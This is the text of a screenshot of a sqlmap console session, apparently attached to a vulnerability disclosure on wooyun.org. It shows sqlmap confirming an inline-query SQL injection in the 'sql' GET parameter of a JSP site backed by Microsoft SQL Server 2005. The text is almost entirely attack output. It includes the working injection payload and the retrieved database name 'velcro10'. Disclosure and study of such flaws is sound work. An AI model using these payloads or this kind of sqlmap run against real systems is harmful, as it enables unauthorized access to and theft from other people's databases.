 管理员: SQLMap
ulnerable to XSS attacks
[16:40:27] [INFO] testing for SQL injection on GET parameter 'sql'
[16:40:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:40:27] [WARNING] reflective value(s) found and filtering out
[16:40:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:40:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:40:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:40:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:40:37] [INFO] testing 'MySQL inline queries'
[16:40:37] [INFO] testing 'PostgreSQL inline queries'
[16:40:38] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:40:38] [INFO] GET parameter 'sql' is 'Microsoft SQL Server/Sybase inline que
ries' injectable
[16:40:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:40:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:40:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:40:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'sql' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: sql (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sql=(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+(SELEC
T (CASE WHEN (5856=5856) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(118)+CHAR(113))
---
[16:41:37] [INFO] testing Microsoft SQL Server
[16:41:37] [INFO] confirming Microsoft SQL Server
[16:41:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:41:38] [INFO] fetching current database
[16:41:38] [INFO] retrieved: velcro10
current database: 'velcro10'
[16:41:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
www.wooyun.org